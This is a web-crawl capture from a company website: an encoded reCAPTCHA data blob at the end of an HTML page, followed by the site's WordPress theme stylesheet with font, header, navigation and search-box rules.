woVGOAhzw6JEw50GccKpwo00KjLDsj4Ow590woQpCXgNw6fClsOXc3XDqBTCgsKPJMKkHcKWYw4+ccO4w4fChcKqw4hKAcKcwqp/[base64]/IcO7EMOzw4DCnMOIfFDDrcKOw6TDiyUmwqtAw5rCn8KvGsKVCMOkEQlZwqptcMOsHmofwrHDtx/DhEtmwrNCCwPDl8K/HVBhJDPDnMOGwqEJGsKkw7TCqsO6w6zDjTUFeX/[base64]/[base64]/DhMOmHy8lQVoqXzjDpcOtw67DhTFvw4sbEhdQAlVUwogOfXYTOUsrC1LCiy0dw6TDqi/[base64]/DgWHCrcKQwq/DjmAnKBbDu8K9woYnwpLDicOnw7bDhSDCuhozA2I5AMOCwoFYZ8Obw4XCscKHecK5FMKnwqx+wrfDjlzCi8Kud20nAQjDsMK0V8OFwqrDncKTaxHCrgXDlGxXw4HCtsOaw6cPwoHCs3/[base64]/DnsKpwq/Du0HCgMO/GsK3w7/CuSxLeFQeS1TCrMKJw582w5sFwpxmOsOcf8O1woDCok/DiA0Hw50IME/Dl8OXwqNofhlxAcKzw4w1JMOyZnROw7I0wrh5GgPChMKXwp7DqsOBESIHw7bDk8Kqw4/DhBzDsjfDki7CpcKQw6xkwrNnw7TDp0fDnStYw6B0WC7DkcOsYy/DsMKzbTjCscOEWMOAVxbDqcK1w77CgWQcLMOjw6rChAEvw5EKwo3DpjQWw4sacyVOU8Opw41cw4Ijw4o1FHkLw6Eqwpx7dWAuA8O2w7bDskxrw6tmdzk8bX/DosKCw6F2bcOebcOXLcObA8KewoTClDgDw7DCg8ORFsK2w7UJIMKjSTx8PU9gwohBwpB8AsOOB1vDjQIvNsOLwp7Dl8KBw4B9BEDDu8OIVghnccKlw77CksKEw4bCkMOWwpDCosOEwr/[base64]/CjF7CrsOlYcOWYwvCoMOjwrfDtsKuw54MwovCosKIwqPCulREwq9qFW/DjsOGw5rCgsODfQlZZAQ2woZ6eMKRwpVqGcO/wozCv8OiwpDDjsKCw4tpw4/CpcOnw6hzw6gDwpbDnVM/[base64]/wr/CuMKkBMOieGfDuMOhIlRdNkA5ccOqJTkrw5RnQcO4w4bCk35OBEDCilrCjzoJT8KqwoleWXQTSTnCrcK1w64+FMKpX8OcWAUOw6p7wqnCvnTCrMKLw4XDr8KXw53CmGwfwq/ChEsfwqvDlMKEBsKnw6vCu8KhXk3DjMKDVsKEKcKNw4giJMOnambDhcOcCyDDq8OuwrLDlMO6CcKgw4jDpXXCtsO8B8KIwpUtIyPDu8OoHMOmwrM/wqd0w6wROMKuTUlYwqxtw6cgN8K/[base64]/GhgDM8OiwpjDj0dqw6ZRwqPDk09PwovDpU7CoMKkw7fDl8OJwr3Ch8KjcMKQE8O2e8Kfw5p1wqczw7d8w67DjsO4w78veMKLXGnCoXnCnRjDusOCworCp27CnMKsdjRVeSnCoBHDhsOZLcKDa13Ck8K/A38LXcOPdFnDtsKOMcOaw4h3YGE4w7jDr8K0wp3DkQQzwqHDo8KVLsKaJsOkWCLDt2NyWifDjnTDsB/DsQUvwppIF8OMw5lrL8OPXMKWHcOiwpgXJRXDk8OGw5VaFMOPwppkwr3CmhNvw7/DnjJie3YDFATCpMKRw5BXwoTDg8OSw7p7w6fDrHcsw5sGEsKiZMO2ZMKCwpbCosKNChTCqUQXwpw6wpkXwoFBwp1cLsKdw4zChjxxSsOjHFHCrcKONSLDgUt/f0nDsDHDg3rDm8K2wrlIwo5+MQ/[base64]/DpQTDpjsjBsOfB8KHV8Obw45Gw5oSwrLDh8K4wqTComTDjcOtw6Myw7bDhlvDumROLksDFCPCrMKAwoweAcO8wodRwowkwoMZU8K2w6/CnMOxXzJxf8O3wpVRw5nCqCZYbsOkSnzCh8OPNcKid8Opw5RWwpJPXMODY8KEHcONw5rDtcKuw4vCmcOlJznCrsOtwpU4w5zDvlZCw6ZfwrvDvEMtwpLCpzlPwoPDsMKzOAs8PcK0w6lpLFzDjkrDgMKlwrAkw5PCllvDscKdw7gvfCAJwrRYw7/DgcKnAcO7wqjDkcOhw4FhwobDn8OcwrcIdMKQwpAOwpDCkRNUSyQTw5LDk355w7DCj8KKJcOJwp5PM8OVa8OAwp0FwqTCvMOAwrHDjwLDoQXDrCbDvhHChMOjdWnDs8Oiw71UZXfDpA3CgELDtzbCkBgVwo7DpcKnHntAw5AWw5TDicOWwpYAF8K/c8KCw4E+wqN6VsKmw4/CkMOwwpptaMOoBTbCtjPDkcK2H0vCjhB8GsKFwokFwonCj8ONGHDCoC8LZ8KqFsKlUA4kw5xwB8KNO8KXUsOPw7Auwq1LRcKKw7oDG1UpwpElE8KywoJ3wrl0w57CuxtxIcO8w54Gw6o3w6zDscO0woLCgsKpbsKZXSsBw6ZhRcOWwoHCowbCrMKOwp/Cu8KXIwfDmjTDu8KxAMOvNVFIIU1Kw5bDmsOrwqBbwq1Pwqt6wot9f1VTJzQJwq/Cp3hxJcOrwqDChMOmezjDisK/VEYJwo9HNsO1wpXDjsOmwr5uJmANwqBjecOzJyrDm8KDwqcww5fDjsOJPMK7GMK6T8KPGMOqw6PCoMOLwp7DuHDCkMOZF8KUw6UkAivDux/[base64]/CusO1CnlzXMOFwrvDmMK/B8OLw5xGwpsxw7dbasOxwrTCv8KMw6/DmMOXw7omLsOubG3ChAc3wqYkwrsXA8OfMntjGBXDr8KcdyEIB3l0w7MLwqjChmTCrEJPw7QOPMOQX8OZwqRMTsOsTmkFw5jCvcKsb8OLwpfDnXxWN8KLw6/CiMOaXSzDnsOeXcObw6rDsMK5O8O8esKHwpzDnVEZw4oSwpnDjmRZfMK0ZQpGw5TCmiPCvcOJUcOZYcK8w5TCu8O3FMKvwrnDqMO6wohlVGYnwqHCsMKbw4REesOYXcK1wrllfsKpwpFsw73CtcOEJMOSw6rDgsKWIFzDvCPDlcKOw4bCs8KLTXtgLsKSesO/[base64]/woLDtMKwwoHCoMKgw6kwN8K8wpRQwpjCg8KhI2sVw7TDhcKbwqDChcK8fMKIw7IiI3xgw4o/wqdSZE56w6YoL8OTwr0QLDzDvh1WE2LCjcKtwpHDmcOKw6RiP2fCllHCrHnDsMKBMGvCtDbCpcK6w7lvwoXDt8KiesK3wqoTHSU+wqfDgcKfXDp0JcO8UcOAImrCucOKwodCPMObHD4gw5/[base64]/CoH8xw6jDrMO2w6vChcKFWVbDlXjDtMOswqQzVhjClMO2w7zCrsKZIsKowoYpLn7DvGZxP0jCm8OgF0HDqAPDryxiwpdLRhHCsFwJw6DDlA4/[base64]/DryArwoHDuSvCu8KXQcOxw7HCpBZHw4VHOsOkw4pQH2nCuVADQ8OwwozDusOww5jCtSRawoYnKQXDvBDCkkzDsMOQJiccw7/DtMOQw7/Do8OfwrfCrMO2JzDCk8KXwpvDmkcMw7/CpXnDisKoVcKUwqbDiMKEdivDl23Ch8K8JsKawonCikBQw5LCk8O5w4d1LcKFPWvCtsKdYwEow4jCsjcbX8OKwpgFU8Kow4ILwo81w600wogLTMK/w6vCosKZwp7DjMKFDR7DnWrDvRLCujMLw7PCsQ8XT8Kyw7dcfcK6LSkFKB5IV8OewpDCm8Olw6PCi8KBCcO5L2tiAcKkeCg2wr/DrcKPw4vCnMKiwq8cw55SdcOswoPCj1rDqkkFwqJxw6ELw7jDpG8HV1NkwoNVw4zCocKxQ3MLWsOTw4I8F05YwrB/w55QMFY+wp/Cp1HDr3gTScKMcxjCusOkPFN8NxvDpsOUwqXDjBUKUsOiw5fCqjEPI3zDjTPDpl4IwpBvFsK/w5bCqMKUBDgDw7bCr3bCsDwnwqI5w7bDqW5UcURAwpLCmcKeEsKuNCjCtWTDmMKDwpzDlnoYUsK6NS/DrgTCn8OYwqpOaSnDo8K/cUceIy/ChMOlwp5DwpHClcOFw7DCosKvwpXCpS/CqGYzBlpmw7HCuMOaBD3DnsOKwoBjwoPDj8O8wo/CjMOfw4fCvMOzwpvCgcKkPsOpQMKbwr/CgH90w5DCmXU+YsKPGwA5TcODw4JRwrZZw4jDpsOPFkV7wqgnU8OOw7Zyw6LCt2PCj17DtnIYwpzDm1prw5cJPUPCmHvDgMOQHsOvQDYKWcKfYsOxPVbDjR/CocKrThfDs8ONw7/CiAsyc8OAQcOsw6gTWcOVw4zCqxVuw63ClsOfJQTDsgjCv8Kow4rDkCLDh3I9W8K6JTjCiVzCr8OJw7MoSMKqSRUSacKrwrTCmQbCvcKyOsOdw4/DmcOawp53TGrDsx7DnQs3w5h3wojDnsKuw5PCs8KOw7zDhTgoScK3eVV3U3fDoD4Ew5/DohHCjELCgsOiwoRuw4ZCGMKcY8OiZMKOw6tAfDHCjcKhw61OG8OcQRvDqcK9wrjDh8O4XBPCuSYGdcKkw6fDhVrCoHPCnyTCrMKEFcOWw5RhFcONdhMCasOKw7XDr8Kdwph1TVrDusOpw6/[base64]/Ch2tQaFoxK8O3PsK5w7vDtMKpJsOgwrRFM8OswrfDj8Kqw6jDncK9wrzCpT/CmErCvGJJBX/Doh/CmwjCo8ObLsKYfVECOHLCmcKKPE3DtcOGw5HDucOhCThuw6TDgzDDlMO/w7h/w4NpVcK7GsOnMsKSPXTDlEPCjMKpH2I5w4FPwolMw4PDjAgxTHMRJMKow59hSHLChcKwUcOlRcKzwoEcwrDDqn3DmV7CrQvDtsKzD8K+X3pFEBF+W8KcS8O2McODZDY9w6TDtVTDo8O0AcKQwp/Ck8KwwpFcUMO/wojDonrDsMKWwqjCsAh+wopew7TCu8K0w77CjWjDhh4hwpfCmsKDw5Iaw4LDmhsrwpPCpFlGPsOkEsOow45vw7E1w6nCscOUBV1xw7EVw5HCr2LDgnfDtE/DkUAOw4RaQsOHXn3DrDwaK3Ahb8KywrDCoEtTw6HDqMOHw6jDqlwEMHVwwr/[base64]/DosKIdsKjwpvDhhTDpAPCvTAAw5DCt3/DshfDusOISFM4wo3DixTDky7CmMKpSRQZQMKsw751LxvDnsKEw5jCi8KaXcOAwrITfiEQQ3HCpg/[base64]/CvRfDj0PDm8OiU8OnwpVgw4wAwpZLw689wpk9w5jDscKDY8OawqzCn8OnQcKqFMKHIcKbVsOJw57ChC8Nw7AIw4AowrvDsCfDkRzCmFfDtU/CgijCvBg+IVw/wpLCjAHDvsKSUgAYCF7DtsK2En7DrTfDtE3Cs8KVw5XCqcKKBEDClxd7w7Rhw6Bxw7dIwpple8OQJHd+LELChMKfwrNhw5sAD8OFwoRvw7bDjW7CmcKwV8KCw6bCgMKvFMKkwprCt8OcdcO+U8Klw4/DtcOAwoRhw7kTwo7Dtm5lw4zCggnDtsKWwr1Lw5TCmcONVVLCpcOhCwbDjHXCpMKQKyzCisONw5LDnFkQwpx0w6B+GMK2CUl3eikWw5lNwrrDuiMAVMOSMMKuKMOzw7XCvMKKAijCh8KpUsKQKMOqwrQ7w6kuw6/[base64]/wpPDqhTDpyhLD3lyw5/[base64]/DisOvEwjChnLDqsOKw67CvsORZ8Kww5DDs0g2cwc+esKxbGtSMsOqBcOVLFwxwrLCrMOycMKhYF0ywrbDhVYSwqkPHMKvwq7Cny42wrg7JsKXw5fCn8KTw5zDkcKZKMK8cwcXUnLDhsKow70Mw4h8bkYjw7nDs33DnMK+w4jCvcOrwqTCtMOtwpcSQMKCWQ/CvBDDmcObwrZjFcK9JX3CqjPCmMOSw4bDl8KLfDfCkMKEDiDCrlUWWsONwqbDksKMw5cuaGJ9UWDDscKqw6chQ8OdHQnDq8KndkHCocOow6RfScKbG8K3UcKBZMK/woZGw4rCmF8awoNnw5vDkQpqwpnCs0AZwq/[base64]/DhXFew7TDmMKewodiw7hiPnrCjcKIw6LDiMOIRsOAIsO2woFTw549TALDgsKrwrjCpBckXVjCsMOaU8KKwr5/w6XComhtDcOLGsKVVFbDhGZaCUfDhlvDpsObwrVCasKvdMK7w4JoM8KaJcOHw4PCqCTClMORw4d2P8OzG2ptBsODw4/[base64]/Cu3FrwpTDoRTDvhx4wqTDuV0qw60Iw77DjjvCnhodw6PCtmVREFwjO3TClWItM8K5cEfCnMK9GMKNwqAkTMKWwovCgMOVwrDCmw3CpXAPFAc+Bl8ww6DDhBtLUQPCtVdVwq/[base64]/Cm8KIUsO1ZjvCh0Ulwp54w6wBwqXDkCLDhsOxPDjDo3TCvcK2w7XDtUXCkGPCisKsw79HGBXDsE8hwrhIw591w4FkBMOrFjt4w5TCrsKtw4vCngzCjVfCvkbCgSTClENMSsOJGUFHFsKewq3CixZmw4/DvxvCtsKBMMO/cnnDi8K6wr/CiSHCmEUTw7jCkF4tVRhlwpl6KsO2MMOow6DCu2DCozPDqMKbaMKSSB9MFg8Tw5jDoMKVwrLChkJaGhXDlhYEA8OEdi92fxnCl3TDiDhRwo0+wpFwW8KywrpJw7oDwr14fcOHUmk0GRbCt3/CrTYrYCEkRRvDpcK2w4w+w7/[base64]/[base64]/Dpx1hwrAzw5DDvcOJVsOGMMOEwp0qw5DCqsKfcMO1XcKvVcO6akQ/wq/CusKMNhzCtEDDpMK0aGUcUBoxH0XCrMOtNsOIw4F2TcOkwp98RGXCsCjDtCzCvEDCq8OwfE/Dp8OYMcK7w7wCY8KAODXClMKXLC0XSsK+Jgxqw5k0S8KffC3DqcOYwrbCvjNaRcK3ezc/[base64]/[base64]/Co8KwQnIrcxbCjHbCusOTw5fCmsKMwrlPJkN9wpLDoznCmMOVfGUjwpLCgsK2w7wGbmcWw6DDt33CgsKRw4wZQMK1ScK9wrDDtivDvcOBwoRVwqY/A8O2w5USVsKMw4jCv8KgwoXDrkrDhMKHwodKwrIWwophZsOmw4N0wq7DiAd5DGPCoMOfw5t9XjsAw4PDuxPCgcKBw68kw6XDjibDmgQ9FUrDhAjDvWIwKV/DkzfCicK6wofCm8KSw5UJSMK4dMOgw5DDiC3CklTCpi7Dox3CoFPCrcOsw5k4wqoww6I0cXrDkcOKwqLCpcKXw5/CkCHDs8OZw7tlAwQMwoI5w48VaCnCrMOQw6kyw7NLbx3Cr8KBOcKlZ10nwrdwNkrDgMKuwoTDoMOxGnTCgCXCucOxeMKBAMKhw5DCsMK7KGp3wpXDv8K9H8KGDR3Dm1/[base64]/MsK6wpZhNMObUcOPw5Jzw5/CmjbDvsOBw47CoVXDuMKrIR3Co8O4MMO0GsO1w7rDjgNuBMKywpjDvcKjFsOpwoclw5rCkRoMw4wfK8KewpnCj8K2bMKNRELCvVESMx5xQTvCpwHClsK/TVIZwp/Dtl9uw7jDicKxw7bDvsORWE7CgATDgBLDl0ZEIcKJJ0F8wqfCisOaUMOCBzlTa8Onw5xJw7DDq8OLL8OybEzDgk7CjMKUMcOUPsKTw4MYw5vCmip/S8KSw7Ynwr5swpRZw6Fcw6kawqLDosK0QEDDjUh1dgHClXfCvjIzVwZZwoxpw4rDusOewpQOSMKtEGN8OsOVBsOrCcK7woBTw4pPfcO2XUhjwqbDjcOlw4LDlx5vcTvCuA1/KsKnaTfCn1/Dk1vCpsKoW8OZw5HCmcO2a8OCcQDCosOMwrldw4RJYsO3wqvCvT3CkcKNbxcXwqAzwrTDgBzDjn/CsTsqwpVxE03Ci8OywrzDoMKwTsOpwrPCpzjDtBdofybDvggmSWN9wrnCvcKLM8K2w5Rbw7XCpFPCtMOaWG7CrcORwoLCthwpw5hvwobCkEjDkMO2woIGw78sKSbDoAPCkcK/[base64]/ChcK5c8Kywp9OVW56woEvwr3DtlgHwojCnBxceDTDriPCgQDDjsKKB8OCwoo2cRXCph3DtTLCtxHDvHgJwqpRw75Mw57CgCbDsRXCrMO2T2/CkHnDkcKLJ8KOGglSGULDunJ0wqXCucKnw6jCssK9wqHDpxfDhnXDgFLDqiPCiMKofMKawpgGwqNiX01ewoLCrH9gw4giClhJw5BFM8KSVijChFJAwo8BSMKYBcKJwpQew5nDocOaZMOWA8OeJVtkw7TDrsKpWFsCd8OawrIqwo/DlzLCr1nDk8KYwpA8UTUqX00ZwolSw5wJw6Rrw6xTP0c1Oi7CpV89wqJNwoRswrrCu8KGw6rDowTCh8K7MBrDvDPDo8K/wq9Kwq4ieBLCh8K9GixdZVl5KhzDh05mw4fCkcOBJcO4TsKhBQAFw5wDwqHDq8OVwpFyQcOTw5ByIMOEw7k2w6IiBz8Uw77Cl8OAwpjCmsKmI8Oawo1Pw5fDh8O+wpFDwrIHwrTDhVsIdybDrsOHfcK1w5seU8O5ccOoaCvCgMO0KHkgwp/DjcKuZsK7CX7DgQnCj8KGS8K9QsOEWMOxwrALw7PDk1Rjw703CsO9w5LDmMO5KAY6w6zCssOkdMOMaEAlwrl3dcOZwqdEAMKwAcO/wr8Xw6LCtX8RK8KIOsK/PErDhMOUQ8OJw6DCrAUsE3UALGwxHCc8w7/CkQVHcMOUw6nDpcKVw4XDoMOLOMK+wq/DtcKxw5bDqwY9KsO9SlvDuMO/wotTwr/[base64]/[base64]/DlMOWw6VNw4bCijfCnAA2S1FGwqp+w7LDhMKvwo8TwrHCkRvDs8ObAsOVwqnDs8OqRAbDsSLDrMOxwrQgbBYAw7QFwrx9w7nCtGLDlwEiOsOCWXpPwo3Co2zCncOPBcO5FMO5NsKXw7nCr8Ksw4dJEBNxw6HDosOAw5XDlsKCw6IpP8KYccOXwqxawo/DhyLCpsOGw7/DnVbDiBdRCyXDj8OOw44Hw4DDn1jCoMOXZcKhNMK4w6XDj8K5w511wr/CkTTCq8Ktw5vCv3HCucOACsOsUsOCWhXCjMKmU8K3fEZOwrRNwr/DvA7DisO2w5ATwp5TAi5Ew6HDnMKrw7jDnMO7w4LDoMKrwrxmwrVTZcOTa8KQwqzDr8Kcw4XDjMOXwoErw43Cni9cIzIyZMOLwqQsw5bCni/DsybCv8KBwovDoQfDucOiwpdbwpnDlm/DlWAew5RSQ8K+U8KCIlDCscKvw6QJA8KUDA4aTMOGwoxCw4/DikHDj8Oywq4vFFJ+w7coSzFtwqZfIcOkBE/[base64]/Du8O/BMOhXm/CrMOZVMKnDcK8w7vCscOyETJ8LsOEw4nCpCPCjlpQw4EqZMKhw5vCicOfHQolRsO1w6jDvFFMWsKjw4bCkVjDusOGw75/dlUUwqDDn1PCj8OXw6YIw5PDuMK2wofDnxt+f0nDgcKiDsOYw4XCicKpwqYew6jCh8KIbnrCj8KlVDTCucK1KXLDsDnDnsOTd2jDrBvDm8Klwp4mO8OrUcKhA8KDKyHDkcOPY8OxHMORZ8K4wp7DisK/Xg5xw4fCosOHCFLCjcOhQcO5E8O1wpY5wpxxScKkw7XDh8OWPsOdOSXCoG3Cm8OTw6gRwq9Twop9w6fCjwPDqDTDm2TCsDTDvcKOZcOTw73Dt8OYwr/[base64]/Njh+wr7DjMKTCFfCknNrEcKnFsO5w77DscKVHcOUf8KwwojDu8OXwrfDn8OQehJRw70Uw6gdMcOPIMOjZ8KVw79HNcKqDkrColvDo8Kiwq5VZVDCuGDDocKzSMO/eMOmOsO3w6NWIMKsaDo/YwvDiWDDkMKhw4tjVHrDgSd1eAphAk4MZsOmw6DCncKqDcOPRRcDFWzCg8OVR8OJXMKMwrMPecOiwoliRsKCwoZrbhwXMSsddElnbcO/NgrClEnCsFYIw5xEw4LCjMOXJhEDw55iOMKqwrjCrsOFw4XCssOjwqrDmMKqXMObwp8awqXDuWLDocKJQ8OGf8OWDV3ChncSwqYwXMKawrfDqUtZwoADYsK7EzrDj8Olw4xjwo7Cgioqw6/CuEFcw4jDtiInwqwRw55IH0PCjcOgIMOAwooMwo/CqMOmw5TCmW7Ch8KTUsKZw4jDqMKzXsOlwqTDvDTDtcO2HwTDkXoQJ8O2wojCqMKJFT5DwrVOwrMkO2oBR8KSwr7CucKfw6/CtHPCssKGw41OBmvCusKZIMOfwpnCrCFMwoLCkcO1w5gbKsOEwqpXVMKkIQHCjcO7JRjDr1DCkzDDvCjDjMKFw6FJwrfDgX5FPAV+w4nDrELDnhBWN2U4DsOGbMKiNSnDrsOBIXEwfDrDsV/[base64]/CumXDpinDt8KWJmrDhcK2woTCuDlIwrzDrsK3EC/CrCVRecKDOxjDolJLG3pSdsODKUVkQk/DmRTDoE3DoMOQw43CrMKmO8OibGjCssKeYFgLBMKBwogqAxPDtydnJsKNwqTCkcOiScOFwrPCp33DpcK3w4sTwpLCuXTDjcO1w7lJwrUSw5zDjsKzHcK9w4V8wqjDi1/Drh1uw4nDogHCpg/DisOcSsOea8OqQko4wrpAwqZ0wpHCtiEbchQFwqV2bsKZK2UiwoPCpXokPhnCtcOiT8OYwptNw5jCl8OzU8OzwpDDsMOQQAPDm8KQQsOEw77DjyhMwpcXw5vDr8KxOW0JwoHDqwYAw4HDnH/CgnoCfnXCrsKXw4bCsTJjw6fDk8KVDGldw6/DoRILw6/CnVkBw5vChcKgcsKAwo5uw5c0G8ObbhHDlMKMW8O2aALCoH5uIW52fn7Do1N8PW/DtcKHIwsiw5RjwqgURXM3AcO3wpbCmE7Cg8OdbB/DscK0MSgmwqtyw6NabsKMMMO0w7M9w5jDq8ONw7gSwoZ7wrI0RSnDgXTCtMKre1BRw5TDtTzCnsK/wpITMsOhw6vCtzsJRMKZPX3CqsObT8O+wqUmw7VRw7t8w48qG8OCXGUbw7RIw4fCrcKeQX84wp7CnHQjX8Kdwp/CrsKAw7tJE33Dm8KpUcO+LibDiDPDjHbCtsKANhHDjh3CjnDDu8KfwoLCikMJP3s/[base64]/CvMOLwp3Ds8KWbsOlw6FYLm4cc1zCkkTCgEwAw77Cv8OXBhoSHsKFwrvChnnDryY3w6rCuGt9RsOAC1fDnHDCssKmJ8KFLTvCnsK6KMKaP8Klw63DoS4qDxnDvX8vwrt+wpjDpcKnQMKmNcKuFcOUw77DvcOcwpd0w484w7PDuEzCthkLUhZkw5g/[base64]/Dhh3Co8O3BMONUX1Tw6TCrEvDh8Kfw6nDnsKbMsKQwpbDvSEZH8Kjw77CocOfbsOXw6PCq8OgH8KKwpJpw7x7XzUZW8OaOcKwwp9VwoY7wpBTVGhNPmHDhAbDnsKswokww7IgwoHDunlMInTCkwIuJMKWNmRsR8K4B8OXwr/Cn8OUwqDDu1AkVcOLwrjDr8OsfijCpz8swrbDuMOMAcK5IUgcwoLDtjo6VHNawqsJwoNdOMKDMMOZHgTCjcKRXG3DisOKCCrDlcOXNjtUBywLcsKKwqkTEHV2wrNfFybCoVI2Cgl6VFk/UyXDpcO6woTCmcONUMOgAm7CgBDDvsKecsOnw67DtTYEDhIsw4LDi8OaX2HDk8KYwqNIV8Okw5QQwo/CpSrCk8OmNTppaCM1ecOKH2YSw4LDknnDqXbCiXvCqsKqw47DlXhMDhcRwr/DrERKwp1hw60lNMOBFCfDvcKVX8OEwp9wTcObwrrCmMKkf2LDicKpwrg\\u003d\x22],null,[\x22conf\x22,null,\x226LeiWugpAAAAAB84Rt9pz5yr2IyisXiZTinvb8hU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://green-delta.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DXluCS7mcn9tVINaCTIv3d8XKM6ji8gziTxRhowrNaY\\u003d\x22,0,0,null,1,1768707256261,0,0,[252,18],null,[121,167],\x22RC-psgTcGk0xVKvIw\x22,null,null,null,null,null,\x220dAFcWeA58sJQe755t7rTm4otU9QCvVdrreTrLsEfwBPuRhJkh_7sqpn8i6yLsz9eaRh-PxcZ6F52VyN5fQyt1pinAhb883-oPSg\x22,1768790056222]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://green-delta.com/wp-content/themes/GDITheme/style.css?1752749578
body_size: 19190
content:

body {
  font-family: 'Source Sans Pro', sans-serif;
  color: #fff;
  text-align: left;
  font-size: 14px; 
  }

/*===========@Global Styles ============*/
* {
  margin: 0;
  padding: 0;
  outline: none; }

img, fieldset {
  border: 0; }

a {
  text-decoration: none; }

.clear {
  clear: both; }

/* =====for bootstrap defult===== */
h1, h2, h3, h4, h5, h6, p, a, ul, ol {
  margin: 0;
  padding: 0; }
/* =====Font===== */
  @font-face {
  font-family: 'Gotham-Medium';
  src: url('fonts/Gotham-Medium.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Medium.woff') format('woff'), url('fonts/Gotham-Medium.ttf')  format('truetype'), url('fonts/Gotham-Medium.svg#Gotham-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Bold';
  src: url('fonts/Gotham-Bold.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Bold.otf')  format('opentype'),
	     url('fonts/Gotham-Bold.woff') format('woff'), url('fonts/Gotham-Bold.ttf')  format('truetype'), url('fonts/Gotham-Bold.svg#Gotham-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Light';
  src: url('fonts/Gotham-Light.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Light.otf')  format('opentype'),
	     url('fonts/Gotham-Light.woff') format('woff'), url('fonts/Gotham-Light.ttf')  format('truetype'), url('fonts/Gotham-Light.svg#Gotham-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Black';
  src: url('fonts/Gotham-Black.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Black.otf')  format('opentype'),
	     url('fonts/Gotham-Black.woff') format('woff'), url('fonts/Gotham-Black.ttf')  format('truetype'), url('fonts/Gotham-Black.svg#Gotham-Black') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
 font-family: 'Gotham-Book';
 src: url('fonts/Gotham-Book.eot') format('embedded-opentype');
 src:  url('fonts/Gotham-Book.otf')  format('opentype'),
         url('fonts/Gotham-Book.woff') format('woff'), url('fonts/Gotham-Book.ttf')  format('truetype'), url('fonts/Gotham-Book.svg#Gotham-Book') format('svg');
 font-weight: normal;
 font-style: normal;
}
@font-face {
  font-family: 'Gotham-Thin';
  src: url('fonts/Gotham-Thin.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Thin.otf')  format('opentype'),
	     url('fonts/Gotham-Thin.woff') format('woff'), url('fonts/Gotham-Thin.ttf')  format('truetype'), url('fonts/Gotham-Thin.svg#Gotham-Thin') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* =====Font===== */
/* =====Start header===== */



:root {
  --color1:#2B3795;
  --color2:#142398;
  --color3:#172488;
  --color4:#0c1a82;
  --color5:#06126f;
  --color6:#FFF100;
  --color7:#000;
}
header {
  position: relative;
  z-index: 1000;
  background: #fff; 
  }
.ina-modal-inside{
	color:#000;
} 
.messpara{
	background: #142398;
    font-weight: 700;
    width: 100%;
    text-align: center !important;
    display: inline-block;
    line-height: 50px;
    padding: 0px 20px;
    font-size: 16px !important;
    color: #fff !important;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    border: none;
 }
 
.header-top{
	/*background:var(--color1);*/
	padding:10px 0px;
}
.hotline-number{
	font-size:20px;
	line-height:30px;
	font-weight:300;
	color:#666666;
}
.hotline-number>i{
	margin-right:5px;
	font-size:22px;
	color:#142398;
	vertical-align:middle;
}
.hotline-number>a{
	font-weight:700;
	color:#142398;
	text-decoration:none;
}
ul.top-nav-single{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
}
ul.error-list{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
ul.error-list li{
	color:#f00;
	font-size:14px;
	font-weight:bold;
	flex-basis: 100%;
}
ul.top-nav-single p{
	font-size: 15px;
    line-height: 30px;
    color: #fff;
    padding: 1px 15px;
    font-weight: 500;
    background: #142398;
	border-radius: 5px;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
#return{
	font-size:15px;
	line-height:30px;
	color:#000;
	text-align:center;
	padding:8px 20px;
	font-weight:700;
}
ul.top-nav-single>li{
    padding:0px 5px;
}
ul.top-nav{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
ul.top-nav>li{
    padding:0px 5px;
}
ul.top-nav>li>a,ul.top-nav-single>li>a{
	background-color:#142398;
	font-size:15px;
	line-height:30px;
	color:#fff;
	padding:8px 20px;
	font-weight:300;
	text-transform:uppercase;
	letter-spacing:2px;
	border-radius: 5px;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.top-nav>li>a>i,ul.top-nav-single>li>a>i{
	margin-right:5px;
	font-size:18px;
}
ul.top-nav>li:last-child a{
	background-color:#f3ab00;
}

ul.top-nav>li>a:hover{
	background-color:#142398;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.top-nav-right{
	list-style:none;
	text-align:right;
}
ul.top-nav-right>li{
	display:inline-block;
	padding-left:25px;
	/*line-height:30px;*/
}
ul.top-nav-right>li>a{
	text-decoration:none;
	color:#142398;
}
ul.top-nav-right>li>a>span{
	font-size:20px;
}
.fixed-header {
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    margin-top: 0;
    position: fixed;
    transition: all 0.5s ease;
    background-color: rgb(43, 55, 149) !important;
    border-bottom: 5px solid #FFF100;
}
.main-nav-parent{
	background:var(--color2);
}
.logo-box{
	position:relative;
	margin:8px 0px;
}
.logo-box>a>img{
	height:40px;
}
.logo-mobile{
	   display:none;
   }

.search {
    width: 100%;
    padding-top: 3px;
    position: relative;
	float:right;
}
 .s-mobile{
		display:none;
	}
input.input-search {
    width: 100%;
    border: none;
    min-height: 35px;
    position: relative;
    font-weight: 400;
    background-color: #f5f5f5;
	border-radius: 20px;
